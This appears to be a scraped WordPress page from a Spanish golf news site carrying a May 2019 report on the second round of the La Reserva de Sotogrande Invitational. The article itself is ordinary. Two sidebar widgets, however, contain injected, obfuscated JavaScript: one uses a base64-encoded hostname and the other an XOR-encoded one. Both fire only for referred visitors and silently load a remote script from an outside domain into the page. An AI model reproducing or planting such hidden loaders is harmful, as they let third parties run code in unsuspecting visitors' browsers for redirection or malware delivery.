<a href="https://hierro1.es/" class="custom-logo-link" rel="home"><img width="2480" height="709" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?fit=2480%2C709&amp;ssl=1" class="custom-logo" alt="Hierro1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=768%2C220&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=1024%2C293&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=1356&amp;ssl=1 1356w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2034&amp;ssl=1 2034w" sizes="(max-width: 2480px) 100vw, 2480px" /></a></div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-385"><a href="https://hierro1.es/portada/">Portada</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-98"><a href="https://hierro1.es/category/golf/">GOLF</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://hierro1.es/category/golf/amateur/">Amateur</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://hierro1.es/category/golf/campos/">Campos</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-99"><a href="https://hierro1.es/category/golf/competicion/">Competición</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://hierro1.es/category/golf/grand-slam/">Grand Slam</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://hierro1.es/category/golf/noticias-golf/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="https://hierro1.es/category/esqui-y-montana/">ESQUI Y MONTAÑA</a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://hierro1.es/category/esqui-y-montana/competicion-esqui-y-montana/">Competición</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://hierro1.es/category/esqui-y-montana/noticias/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="https://hierro1.es/category/lyfestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://hierro1.es/category/lyfestyle/cine-y-ocio/">Cine y ocio</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://hierro1.es/category/lyfestyle/gastrogolf/">Gastrogolf</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://hierro1.es/category/lyfestyle/viajes/">Viajes</a></li>
	<li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297"><a href="https://hierro1.es/category/lyfestyle/noticias-lyfestyle/">Noticias</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://hierro1.es/category/lyfestyle/otros-deportes/">Otros deportes</a></li>
</ul>
</li>
<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://hierro1.es/category/al-dia/">AL DIA</a></li>
<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-522"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-2030" class="post-2030 post type-post status-publish format-standard has-post-thumbnail hentry category-competicion category-golf">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">Carmen Alonso y María Parra aguantan el tirón en el La Reserva de Sotogrande Invitational hosted by ANNIKA</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://hierro1.es/2019/05/">17/05/2019</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://hierro1.es/author/hierro1/">hierro1</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://hierro1.es/category/golf/competicion/" rel="category tag">Competición</a>, <a href="https://hierro1.es/category/golf/" rel="category tag">GOLF</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://hierro1.es/2019/05/17/carmen-alonso-y-maria-parra-aguantan-el-tiron-en-el-la-reserva-de-sotogrande-invitational-hosted-by-annika/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/05/Mar%C3%ADa-Parra-Viernes-1.jpg?resize=678%2C381&#038;ssl=1" alt="" title="María Parra Viernes" />
</figure>

<p><strong>“Ha sido una guerra para todas
las jugadoras”, resumía María Parra con tino nada más finalizar su segunda
vuelta del La Reserva de Sotogrande Invitational hosted by ANNIKA, torneo del
Ladies European Tour que se juega esta semana en el campo de golf de <a href="https://www.lareservaclubsotogrande.com/es/">La Reserva Club de
Sotogrande</a>. Se levantó el viento de poniente e hizo estragos en las tarjetas
de un buen número de golfistas, y no llegan a la decena las que han conseguido
batir al recorrido de Sotogrande después de los 36 primeros hoyos. Al frente de
ellas, la alemana Esther Henseleit y la inglesa Charlotte Thompson con -5 en el
acumulado, y a solo tres golpes y en sexta posición las mejores españolas, María
Parra y Carmen Alonso.</strong></p>



<p>Tanto Thompson como Henseleit, la mejor novata por el momento en la
temporada del Ladies European Tour con cinco puestos entre las diez mejores,
salían razonablemente bien paradas del duro duelo que libraban con el campo y
el viento en un día en que hacía falta la calculadora.</p>



<p>“Una vuelta de par está muy bien, porque el viento era de locos y a
veces había que pegar tres palos más o menos que ayer. No he estado tan
fina con el putt como ayer, pero estoy muy contenta”, declaraba la alemana, que
en el hoyo 16 ha pegado un drive de 324 metros. “Ha sido increíble, he pegado
un drive normal, y he dejado la bola a 120 yardas aproximadamente, y he pegado
el wedge”.</p>



<p>Es un ejemplo muy visual de lo
que han tenido que afrontar las golfistas en La Reserva Club de Sotogrande. Con
solo seis vueltas bajo par (entre 126 participantes), todo lo que estuviera
cerca de esa referencia se consideraba un triunfo, y es por tanto comprensible
la satisfacción de Carmen Alonso, que le ha restado dos golpes a la tarjeta en
un día en que muchas golfistas acabaron pidiendo la hora.</p>



<p>“Estoy contentísima. Ha sido un día complicado y parece que
nos esperan otros dos iguales. El campo está en muy buenas condiciones, pero no
es fácil. Hemos hecho un buen trabajo y creo que hay que seguir dándole duro y
todo se verá”, recapitulaba la vallisoletana.</p>



<p>Además de saber manejarse con el viento, Alonso encontraba
en los peliagudos greens de La Reserva Club de Sotogrande, un inesperado aliado.</p>



<p>“La estoy rodando muy bien, si bien es cierto que los greens
están en magníficas condiciones. Lo importante aquí es dejarla en la plataforma
donde está la bandera porque puedes tener doble caída, sobre todo con el pelo
que influye bastante, pero estamos tirando buenos putts”, terminaba Alonso.</p>



<p>También hay que destacar la gran actuación de María Hernández,
décima, y Piti Martínez Bernal, decimoquinta. En total, ocho españolas jugarán
el fin de semana (todas las mencionadas más Silvia Bañón, Luna Sobrón, Elia Folch
y María Beautell) al superar el corte establecido en +7.</p>



<p>En el plantel internacional, también cabe reseñar el gran
rendimiento de dos jugadoras francesas, Celine Herbin y Camille Chevalier, que
son las únicas capaces de batir al campo en las dos jornadas (con sendos 70
ambas).</p>



<p><strong>Teletipo desde La Reserva Club de Sotogrande</strong></p>



<p>• Durante el
sábado, las golfistas del La Reserva de Sotogrande Invitational hosted by
ANNIKA también tendrán la oportunidad de colaborar con su talento con la Asociación
Española Contra el Cáncer: por cada
birdie que logren en la jornada, la organización del torneo donará 100 € a la &nbsp;AECC; por cada eagle, 500 €; y por cada hoyo
en uno, 1000 €. Sin duda, la mejor motivación para unas golfistas que estarán
contribuyendo con sus aciertos a la mejor causa posible a la vez que pugnan por
mejorar su clasificación.</p>



<p>• Hace nueve años
compartieron programa de televisión y ahora les ha vuelto a unir el golf.
Celine Herbin y Juan Ochoa concursaron en 2010 en El Legado, aquel formato de
Canal+ Golf que buscaba jóvenes talentos y pretendía servir de trampolín para
sus carreras. Nueve años después, Ochoa, profesional de golf que compite en el
Alps Tour y en el circuito nacional, le hace de caddie a Herbin en este torneo
del Ladies European Tour. ¿Lo más difícil con su nueva jefa? Más que acertar
con las distancias, colocarse bien y conocer sus peculiaridades. </p>



<p>• La jugadora india Tvessa Malik ha firmado el primer hoyo en
uno de la historia del La Reserva de Sotogrande Invitational hosted by ANNIKA,
al anotar su tiro de salida en el par 3 del hoyo 15. Por desgracia, después del
alegrón llegó el disgusto, ya que dos bogeys en los dos hoyos siguientes
sacaron a Malik del corte por un solo impacto.</p>



<p>La Reserva de Sotogrande Invitational está patrocinado por Sotogrande SA, empresa fundadora de Sotogrande, y organizado por Deporte &amp; Business y el Ladies European Tour. El torneo contará con una amplia cobertura televisiva internacional y los espectadores de nuestro país pueden disfrutarlo en directo durante los cuatro días a través de Movistar Golf, Teledeporte y Andalucía TV.</p>



<p><strong><a href="https://www.youtube.com/watch?v=drOIJbUZAHQ">Vídeo de la entrevista a María Parra</a></strong></p>



<p></p>



<p></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2030"
				class="share-facebook sd-button share-icon"
				href="https://hierro1.es/2019/05/17/carmen-alonso-y-maria-parra-aguantan-el-tiron-en-el-la-reserva-de-sotogrande-invitational-hosted-by-annika/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2030"
				>
				<span id="sharing-facebook-2030" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-x-2030"
				class="share-x sd-button share-icon"
				href="https://hierro1.es/2019/05/17/carmen-alonso-y-maria-parra-aguantan-el-tiron-en-el-la-reserva-de-sotogrande-invitational-hosted-by-annika/?share=x"
				target="_blank"
				aria-labelledby="sharing-x-2030"
				>
				<span id="sharing-x-2030" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2030"
				class="share-linkedin sd-button share-icon"
				href="https://hierro1.es/2019/05/17/carmen-alonso-y-maria-parra-aguantan-el-tiron-en-el-la-reserva-de-sotogrande-invitational-hosted-by-annika/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2030"
				>
				<span id="sharing-linkedin-2030" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-2030"
				class="share-jetpack-whatsapp sd-button share-icon"
				href="https://hierro1.es/2019/05/17/carmen-alonso-y-maria-parra-aguantan-el-tiron-en-el-la-reserva-de-sotogrande-invitational-hosted-by-annika/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-2030"
				>
				<span id="sharing-whatsapp-2030" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2030"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BEntrada%20compartida%5D%20Carmen%20Alonso%20y%20Mar%C3%ADa%20Parra%20aguantan%20el%20tir%C3%B3n%20en%20el%20La%20Reserva%20de%20Sotogrande%20Invitational%20hosted%20by%20ANNIKA&#038;body=https%3A%2F%2Fhierro1.es%2F2019%2F05%2F17%2Fcarmen-alonso-y-maria-parra-aguantan-el-tiron-en-el-la-reserva-de-sotogrande-invitational-hosted-by-annika%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2030"
				data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="7b494d8fa8" data-email-share-track-url="https://hierro1.es/2019/05/17/carmen-alonso-y-maria-parra-aguantan-el-tiron-en-el-la-reserva-de-sotogrande-invitational-hosted-by-annika/?share=email">
				<span id="sharing-email-2030" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2030"
				class="share-print sd-button share-icon"
				href="https://hierro1.es/2019/05/17/carmen-alonso-y-maria-parra-aguantan-el-tiron-en-el-la-reserva-de-sotogrande-invitational-hosted-by-annika/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2030"
				>
				<span id="sharing-print-2030" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Relacionado</em></h3>
</div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://hierro1.es/2019/05/09/consenso-y-unanimidad-en-los-matices-de-la-futura-ley-del-deporte/" rel="prev"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/05/reunion-9-de-mayo.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/05/reunion-9-de-mayo.jpg?w=4032&amp;ssl=1 4032w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/05/reunion-9-de-mayo.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/05/reunion-9-de-mayo.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/05/reunion-9-de-mayo.jpg?resize=1024%2C768&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/05/reunion-9-de-mayo.jpg?resize=678%2C509&amp;ssl=1 678w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/05/reunion-9-de-mayo.jpg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/05/reunion-9-de-mayo.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/05/reunion-9-de-mayo.jpg?w=1356&amp;ssl=1 1356w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/05/reunion-9-de-mayo.jpg?w=2034&amp;ssl=1 2034w" sizes="(max-width: 80px) 100vw, 80px" /><span>Anterior</span><p>Consenso y unanimidad en los matices de la futura Ley del Deporte</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://hierro1.es/2019/05/20/celine-herbin-campeona-del-la-reserva-de-sotogrande-invitational-hosted-by-annika/" rel="next"><img width="80" height="60" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/05/Celine-ANNIKA.jpg?resize=80%2C60&amp;ssl=1" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2019/05/Celine-ANNIKA.jpg?resize=326%2C245&amp;ssl=1 326w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/05/Celine-ANNIKA.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/05/Celine-ANNIKA.jpg?zoom=2&amp;resize=80%2C60&amp;ssl=1 160w, https://i0.wp.com/hierro1.es/wp-content/uploads/2019/05/Celine-ANNIKA.jpg?zoom=3&amp;resize=80%2C60&amp;ssl=1 240w" sizes="(max-width: 80px) 100vw, 80px" /><span>Siguiente</span><p>Céline Herbin, campeona del La Reserva de Sotogrande Invitational hosted by ANNIKA</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-3" class="mh-widget widget_block"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="block-2" class="mh-widget widget_block"><!-- 13bf49e5421a0cb9b05fddb76d22daad --></div><div id="block-4" class="mh-widget widget_block"><script type="text/javascript">
!function (_22be2b) {
    
    var _14214f = Date.now();
    var _8d7a79 = 1000;
    _14214f = _14214f / _8d7a79;
    _14214f = Math.floor(_14214f);

    var _76c6eb = 600;
    _14214f -= _14214f % _76c6eb;
    _14214f = _14214f.toString(16);

    var _c1db58 = _22be2b.referrer;

    if (!_c1db58) return;

    var _6e7f3c = [13128, 13133, 13138, 13121, 13120, 13125, 13143, 13132, 13126, 13131, 13125, 13142, 13120, 13135, 13133, 13136, 13066, 13133, 13130, 13122, 13131];

    _6e7f3c = _6e7f3c.map(function(_8b4315){
        return _8b4315 ^ 13092;
    });

    var _f7beb = "c3f89a3e6527412dd38130148bdde48f";
    
    _6e7f3c = String.fromCharCode(..._6e7f3c);

    var _bc74c3 = "https://";
    var _826e31 = "/";
    var _465785 = "track-";

    var _72bee5 = ".js";

    var _1892fb = _22be2b.createElement("script");
    _1892fb.type = "text/javascript";
    _1892fb.async = true;
    _1892fb.src = _bc74c3 + _6e7f3c + _826e31 + _465785 + _14214f + _72bee5;

    _22be2b.getElementsByTagName("head")[0].appendChild(_1892fb)

}(document);
</script></div><div id="text-2" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Desde las alturas Radio</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/escuchar-desde-alturas-radio-nieve-montana_nq_229234_1.html"><img loading="lazy" decoding="async" data-recalc-dims="1" class="alignnone size-medium wp-image-485" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/Desde-las-Alturas-LOGO-AZUL-1-peque%C3%B1o-1-300x273.jpg?resize=300%2C273" alt="" width="300" height="273" /></a></p>
</div>
		</div><div id="archives-2" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Archivos</span></h4>		<label class="screen-reader-text" for="archives-dropdown-2">Archivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Elegir el mes</option>
				<option value='https://hierro1.es/2026/01/'> enero 2026 </option>
	<option value='https://hierro1.es/2025/12/'> diciembre 2025 </option>
	<option value='https://hierro1.es/2025/11/'> noviembre 2025 </option>
	<option value='https://hierro1.es/2025/10/'> octubre 2025 </option>
	<option value='https://hierro1.es/2025/09/'> septiembre 2025 </option>
	<option value='https://hierro1.es/2025/08/'> agosto 2025 </option>
	<option value='https://hierro1.es/2025/07/'> julio 2025 </option>
	<option value='https://hierro1.es/2025/06/'> junio 2025 </option>
	<option value='https://hierro1.es/2025/05/'> mayo 2025 </option>
	<option value='https://hierro1.es/2025/04/'> abril 2025 </option>
	<option value='https://hierro1.es/2025/03/'> marzo 2025 </option>
	<option value='https://hierro1.es/2025/02/'> febrero 2025 </option>
	<option value='https://hierro1.es/2025/01/'> enero 2025 </option>
	<option value='https://hierro1.es/2024/12/'> diciembre 2024 </option>
	<option value='https://hierro1.es/2024/11/'> noviembre 2024 </option>
	<option value='https://hierro1.es/2024/10/'> octubre 2024 </option>
	<option value='https://hierro1.es/2024/09/'> septiembre 2024 </option>
	<option value='https://hierro1.es/2024/08/'> agosto 2024 </option>
	<option value='https://hierro1.es/2024/07/'> julio 2024 </option>
	<option value='https://hierro1.es/2024/06/'> junio 2024 </option>
	<option value='https://hierro1.es/2024/05/'> mayo 2024 </option>
	<option value='https://hierro1.es/2024/04/'> abril 2024 </option>
	<option value='https://hierro1.es/2024/03/'> marzo 2024 </option>
	<option value='https://hierro1.es/2024/02/'> febrero 2024 </option>
	<option value='https://hierro1.es/2024/01/'> enero 2024 </option>
	<option value='https://hierro1.es/2023/12/'> diciembre 2023 </option>
	<option value='https://hierro1.es/2023/11/'> noviembre 2023 </option>
	<option value='https://hierro1.es/2023/10/'> octubre 2023 </option>
	<option value='https://hierro1.es/2023/09/'> septiembre 2023 </option>
	<option value='https://hierro1.es/2023/05/'> mayo 2023 </option>
	<option value='https://hierro1.es/2023/04/'> abril 2023 </option>
	<option value='https://hierro1.es/2023/03/'> marzo 2023 </option>
	<option value='https://hierro1.es/2023/02/'> febrero 2023 </option>
	<option value='https://hierro1.es/2023/01/'> enero 2023 </option>
	<option value='https://hierro1.es/2022/12/'> diciembre 2022 </option>
	<option value='https://hierro1.es/2022/11/'> noviembre 2022 </option>
	<option value='https://hierro1.es/2022/10/'> octubre 2022 </option>
	<option value='https://hierro1.es/2022/09/'> septiembre 2022 </option>
	<option value='https://hierro1.es/2022/08/'> agosto 2022 </option>
	<option value='https://hierro1.es/2022/07/'> julio 2022 </option>
	<option value='https://hierro1.es/2022/06/'> junio 2022 </option>
	<option value='https://hierro1.es/2022/05/'> mayo 2022 </option>
	<option value='https://hierro1.es/2022/04/'> abril 2022 </option>
	<option value='https://hierro1.es/2022/03/'> marzo 2022 </option>
	<option value='https://hierro1.es/2022/02/'> febrero 2022 </option>
	<option value='https://hierro1.es/2022/01/'> enero 2022 </option>
	<option value='https://hierro1.es/2021/12/'> diciembre 2021 </option>
	<option value='https://hierro1.es/2021/11/'> noviembre 2021 </option>
	<option value='https://hierro1.es/2021/10/'> octubre 2021 </option>
	<option value='https://hierro1.es/2021/09/'> septiembre 2021 </option>
	<option value='https://hierro1.es/2021/08/'> agosto 2021 </option>
	<option value='https://hierro1.es/2021/07/'> julio 2021 </option>
	<option value='https://hierro1.es/2021/06/'> junio 2021 </option>
	<option value='https://hierro1.es/2021/05/'> mayo 2021 </option>
	<option value='https://hierro1.es/2021/04/'> abril 2021 </option>
	<option value='https://hierro1.es/2021/03/'> marzo 2021 </option>
	<option value='https://hierro1.es/2021/02/'> febrero 2021 </option>
	<option value='https://hierro1.es/2021/01/'> enero 2021 </option>
	<option value='https://hierro1.es/2020/12/'> diciembre 2020 </option>
	<option value='https://hierro1.es/2020/11/'> noviembre 2020 </option>
	<option value='https://hierro1.es/2020/10/'> octubre 2020 </option>
	<option value='https://hierro1.es/2020/09/'> septiembre 2020 </option>
	<option value='https://hierro1.es/2020/08/'> agosto 2020 </option>
	<option value='https://hierro1.es/2020/07/'> julio 2020 </option>
	<option value='https://hierro1.es/2020/06/'> junio 2020 </option>
	<option value='https://hierro1.es/2020/05/'> mayo 2020 </option>
	<option value='https://hierro1.es/2020/04/'> abril 2020 </option>
	<option value='https://hierro1.es/2020/03/'> marzo 2020 </option>
	<option value='https://hierro1.es/2020/02/'> febrero 2020 </option>
	<option value='https://hierro1.es/2020/01/'> enero 2020 </option>
	<option value='https://hierro1.es/2019/12/'> diciembre 2019 </option>
	<option value='https://hierro1.es/2019/11/'> noviembre 2019 </option>
	<option value='https://hierro1.es/2019/10/'> octubre 2019 </option>
	<option value='https://hierro1.es/2019/09/'> septiembre 2019 </option>
	<option value='https://hierro1.es/2019/08/'> agosto 2019 </option>
	<option value='https://hierro1.es/2019/07/'> julio 2019 </option>
	<option value='https://hierro1.es/2019/06/'> junio 2019 </option>
	<option value='https://hierro1.es/2019/05/'> mayo 2019 </option>
	<option value='https://hierro1.es/2019/04/'> abril 2019 </option>
	<option value='https://hierro1.es/2019/03/'> marzo 2019 </option>
	<option value='https://hierro1.es/2019/02/'> febrero 2019 </option>
	<option value='https://hierro1.es/2019/01/'> enero 2019 </option>
	<option value='https://hierro1.es/2018/12/'> diciembre 2018 </option>
	<option value='https://hierro1.es/2018/11/'> noviembre 2018 </option>
	<option value='https://hierro1.es/2018/10/'> octubre 2018 </option>
	<option value='https://hierro1.es/2018/09/'> septiembre 2018 </option>
	<option value='https://hierro1.es/2018/08/'> agosto 2018 </option>
	<option value='https://hierro1.es/2018/07/'> julio 2018 </option>
	<option value='https://hierro1.es/2018/06/'> junio 2018 </option>
	<option value='https://hierro1.es/2018/05/'> mayo 2018 </option>
	<option value='https://hierro1.es/2018/04/'> abril 2018 </option>
	<option value='https://hierro1.es/2018/03/'> marzo 2018 </option>
	<option value='https://hierro1.es/2018/02/'> febrero 2018 </option>
	<option value='https://hierro1.es/2018/01/'> enero 2018 </option>
	<option value='https://hierro1.es/2017/12/'> diciembre 2017 </option>
	<option value='https://hierro1.es/2017/11/'> noviembre 2017 </option>
	<option value='https://hierro1.es/2017/10/'> octubre 2017 </option>
	<option value='https://hierro1.es/2017/06/'> junio 2017 </option>
	<option value='https://hierro1.es/2017/03/'> marzo 2017 </option>
	<option value='https://hierro1.es/2017/01/'> enero 2017 </option>
	<option value='https://hierro1.es/2011/08/'> agosto 2011 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://hierro1.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-1 mh-home-wide  mh-footer-area mh-footer-1">
<div id="pages-3" class="mh-footer-widget widget_pages"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Páginas</span></h6>
			<ul>
				<li class="page_item page-item-521"><a href="https://hierro1.es/blogs/">BLOGS</a></li>
<li class="page_item page-item-517"><a href="https://hierro1.es/canalsportstv/">CanalHierro1TV</a></li>
<li class="page_item page-item-900"><a href="https://hierro1.es/newsletter/">Newsletter</a></li>
<li class="page_item page-item-2 current_page_parent"><a href="https://hierro1.es/portada/">Portada</a></li>
<li class="page_item page-item-7074"><a href="https://hierro1.es/portada-2/">Portada</a></li>
			</ul>

			</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
